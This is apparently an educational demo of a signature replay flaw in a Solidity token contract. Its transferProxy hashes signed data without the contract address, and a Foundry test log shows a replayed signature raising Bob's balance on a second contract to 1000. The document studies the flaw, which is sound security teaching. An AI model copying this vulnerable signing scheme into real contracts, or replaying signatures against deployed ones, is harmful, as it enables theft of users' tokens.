 contract TokenWhale is Test {
    address player;

    function transferProxy(
        address _from,
        address _to,
        uint256 _value,
        uint256 _feeUgt,
        uint8 _v,
        bytes32 _r,
        bytes32 _s
    ) public returns (bool) {
        uint256 nonce = nonces[_from];
        emit log_named_uint("nonce", nonce);
        bytes32 h = keccak256(
            abi.encodePacked(_from, _to, _value, _feeUgt, nonce)
        );
        if (_from != ecrecover(h, _v, _r, _s)) revert();

        if (
            balanceOf[_to] + _value < balanceOf[_to] ||
            balanceOf[msg.sender] + _feeUgt < balanceOf[msg.sender]
        ) revert();
        balanceOf[_to] += _value;

        balanceOf[msg.sender] += _feeUgt;

        balanceOf[_from] -= _value + _feeUgt;
        nonces[_from] = nonce + 1;
        return true;
    }
}
Running 1 test for src/test/SignatureReplay.sol:ContractTest
[PASS] testSignatureReplay() (gas: 148877)
Logs:
  Balance: 1000
  hash: 0×2f99ffa2eea488cbe3ecc150ff31829d67431393aba7420c47dbb5655f0513ae
  v: 28
  r: 0×0a2c44616f40d8d7d47d91077aab060768a3ea404d2558522a30ebb70e25b875
  s: 0×03ef41a80c2644e46018722e05a0b33d2d27dba6d82cffad8c0c7b7b03242620
  alice_address: 0×7e5f4552091a69125d5dfcb7b8c2659029395bdf
  If attacker got the Alice's signature, the attacker can replay this signature on the
others contracts with same method.
  nonce: 0
  SET token balance of Bob: 500
  Try to replay to another contract with same signature
  Before the replay, SIX token balance of bob:: 0
  After the replay, SIX token balance of bob:: 500
  After the second replay, SIX token balance of bob:: 1000